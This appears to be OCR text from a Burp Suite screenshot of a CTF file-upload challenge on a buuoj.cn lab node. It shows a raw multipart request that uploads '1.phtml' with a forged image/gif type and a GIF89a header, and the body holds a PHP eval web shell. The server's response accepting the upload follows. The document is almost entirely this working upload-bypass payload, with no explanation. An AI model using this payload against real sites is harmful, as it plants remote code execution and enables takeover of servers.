 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://d778d057-6736-4d8b-9339-ea4a3c540122.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://d778d057-6736-4d8b-9339-ea4a3c540122.node4.buuoj
.cn:81/
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17eb0765666425-0292144103682b-f791b31-144
000-17eb07656686cd
Connection: close
------WebKitFormBoundary6fquDAlCWwQl8NOO
Content-Disposition: form-data; name="file";
filename="1.phtml"
Content-Type: image/gif
GIF89a
<script language="php">@eval($_REQUEST[555])</SCRIPT>
------WebKitFormBoundary6fquDAlCWwQl8NOO
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary6fquDAlCWwQl8NOO--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="Vidage__image"></div>
<video id="VidageVideo" class="Vidage__video"
preload="metadata" loop autoplay muted>
<source src="videos/bg.webm"
type="video/webm">
<source src="videos/bg.mp4"
type="video/mp4">
</video>
<div class="Vidage__backdrop"></div>
</div>
<script src="dist/scripts/Vidage.min.js"></script>
<script>
new Vidage('#VidageVideo');
</script>
</br></br></br></br></br></br></br></br></br></br></br>
</br></br></br></br>
<div class="error">
<strong>
□□□□□: 1.phtml<br></strong>
</div>
<div style="position: absolute;bottom: 0;width:
95%;"><p align="center" style="font:italic 15px
Georgia,serif;"> Syclover @ cl4y</p></div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,423 bytes | 60 millis